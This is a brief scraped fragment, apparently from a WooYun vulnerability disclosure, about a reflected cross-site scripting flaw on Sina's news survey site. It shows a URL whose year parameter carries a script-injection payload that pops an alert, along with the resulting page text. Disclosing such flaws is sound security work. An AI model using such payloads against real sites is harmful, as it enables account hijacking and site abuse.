 survey.news.sina.com.cn/list.php?channel=&c=&year=INSIGHT000002">'><script>alert(/xss/)</script><'&dpc=1
sina 新浪调查
全部调查
调查分类 全部 新闻 体育 娱乐 财经 科技
/xss/
確定
www.wooyun.org